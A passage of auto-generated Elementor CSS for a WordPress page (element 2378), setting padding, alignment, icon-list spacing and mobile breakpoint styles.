.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151{padding:0px 0px 40px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{padding:30px 30px 0px 0px;}}@media(max-width:767px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:70%;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:30%;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:6px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{line-height:2.6em;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-566d272{text-align:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:center;}}